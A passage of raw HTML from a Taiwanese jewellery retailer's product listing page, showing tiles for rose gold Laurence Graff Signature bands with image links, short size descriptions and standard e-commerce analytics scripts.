                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR447ALL_RGR448">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR447ALL_RGR448',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR447ALL_RGR448", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR448">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR448"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR448" />
        <meta itemprop="description" content="Laurence Graff Signature戒指" />
        <meta itemprop="name" content="Laurence Graff Signature戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7d1725ca6d97d490a96774c481" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR447ALL_RGR448"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR448"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9b0836fb/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR165842_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7831936/sfcc-graff-staging/R/G/R/4/4/RGR447ALL_RGR448_GR162195_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" tabindex="0">Laurence Graff Signature戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR443ALL_RGR444">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR443ALL_RGR444',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR443ALL_RGR444", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR444">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR444"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR444" />
        <meta itemprop="description" content="Laurence Graff Signature戒指" />
        <meta itemprop="name" content="Laurence Graff Signature戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="be4ea567a771acb4e5b2827285" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" tabindex="0">Laurence Graff Signature戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR870ALL_RGR871">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR870ALL_RGR871',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR870ALL_RGR871", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR870ALL_RGR871">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR870ALL_RGR871"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR871&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
